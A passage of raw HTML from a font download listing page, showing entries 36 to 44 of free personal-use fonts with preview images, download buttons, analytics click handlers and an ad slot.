										<a href="/FF_Ventura-Bold.font"  id="urlidi289575" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=289575&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Ventura-BoldA.png" alt="Ventura Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Ventura-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Ventura-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Ventura-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Ventura-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Ventura-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Ventura-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Ventura-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ventura-Bold.font" id="urlidd289575" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ventura-Bold.font">Ventura Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid289575"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf37" data-iddomain="0">
						<a href="/FF_Romande-ADF-Std-Regular.font" id="urlidt307806" data-iddomain="0" target="_blank" rel="noopener" class="urlidt37 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="37. Romande ADF Std Regular">37. Romande ADF Std Regular</a>
						<div class="row align-items-center no-gutters" id="hfid307806" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Romande-ADF-Std-Regular.font"  id="urlidi307806" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=307806&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-Std-RegularA.png" alt="Romande ADF Std Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-Std-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-Std-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-Std-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-Std-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-Std-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-Std-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-Std-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Romande-ADF-Std-Regular.font" id="urlidd307806" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Romande-ADF-Std-Regular.font">Romande ADF Std Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid307806"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf38" data-iddomain="0">
						<a href="/FF_Tai-Heritage-Pro.font" id="urlidt304608" data-iddomain="0" target="_blank" rel="noopener" class="urlidt38 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="38. Tai Heritage Pro">38. Tai Heritage Pro</a>
						<div class="row align-items-center no-gutters" id="hfid304608" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Tai-Heritage-Pro.font"  id="urlidi304608" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=304608&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tai-Heritage-ProA.png" alt="Tai Heritage Pro Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tai-Heritage-ProA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tai-Heritage-ProA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tai-Heritage-Proa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tai-Heritage-Proa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tai-Heritage-Pro0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tai-Heritage-Pro01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tai-Heritage-ProA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Tai-Heritage-Pro.font" id="urlidd304608" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Tai-Heritage-Pro.font">Tai Heritage Pro font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid304608"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf39" data-iddomain="0">
						<a href="/FF_Leyendo-DEMO-SemiBold.font" id="urlidt1143291" data-iddomain="0" target="_blank" rel="noopener" class="urlidt39 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="39. Leyendo DEMO SemiBold">39. Leyendo DEMO SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid1143291" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Leyendo-DEMO-SemiBold.font"  id="urlidi1143291" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143291&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-SemiBoldA.png" alt="Leyendo DEMO SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Leyendo-DEMO-SemiBold.font" id="urlidd1143291" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Leyendo-DEMO-SemiBold.font">Leyendo DEMO SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143291"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf40" data-iddomain="0">
						<a href="/FF_Scheherazade-Bold.font" id="urlidt488024" data-iddomain="0" target="_blank" rel="noopener" class="urlidt40 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="40. Scheherazade Bold">40. Scheherazade Bold</a>
						<div class="row align-items-center no-gutters" id="hfid488024" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Scheherazade-Bold.font"  id="urlidi488024" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=488024&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scheherazade-BoldA.png" alt="Scheherazade Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scheherazade-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scheherazade-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scheherazade-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scheherazade-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scheherazade-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scheherazade-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scheherazade-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Scheherazade-Bold.font" id="urlidd488024" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Scheherazade-Bold.font">Scheherazade Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid488024"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf41" data-iddomain="0">
						<a href="/FF_Mignon-Medium.font" id="urlidt311781" data-iddomain="0" target="_blank" rel="noopener" class="urlidt41 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="41. Mignon-Medium">41. Mignon-Medium</a>
						<div class="row align-items-center no-gutters" id="hfid311781" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mignon-Medium.font"  id="urlidi311781" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=311781&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-MediumA.png" alt="Mignon-Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mignon-Medium.font" id="urlidd311781" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mignon-Medium.font">Mignon-Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid311781"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf42" data-iddomain="0">
						<a href="/FF_NanumMyeongjoExtraBold.font" id="urlidt303037" data-iddomain="0" target="_blank" rel="noopener" class="urlidt42 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="42. NanumMyeongjoExtraBold">42. NanumMyeongjoExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid303037" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NanumMyeongjoExtraBold.font"  id="urlidi303037" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=303037&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NanumMyeongjoExtraBoldA.png" alt="NanumMyeongjoExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NanumMyeongjoExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NanumMyeongjoExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NanumMyeongjoExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NanumMyeongjoExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NanumMyeongjoExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NanumMyeongjoExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NanumMyeongjoExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NanumMyeongjoExtraBold.font" id="urlidd303037" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NanumMyeongjoExtraBold.font">NanumMyeongjoExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid303037"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf43" data-iddomain="0">
						<a href="/FF_TribunADFStd-ExtraBold.font" id="urlidt307986" data-iddomain="0" target="_blank" rel="noopener" class="urlidt43 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="43. TribunADFStd-ExtraBold">43. TribunADFStd-ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid307986" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_TribunADFStd-ExtraBold.font"  id="urlidi307986" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=307986&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-ExtraBoldA.png" alt="TribunADFStd-ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_TribunADFStd-ExtraBold.font" id="urlidd307986" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_TribunADFStd-ExtraBold.font">TribunADFStd-ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid307986"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf44" data-iddomain="0">
						<a href="/FF_OPTILondon-SemiBold.font" id="urlidt315550" data-iddomain="0" target="_blank" rel="noopener" class="urlidt44 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="44. OPTILondon-SemiBold">44. OPTILondon-SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid315550" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
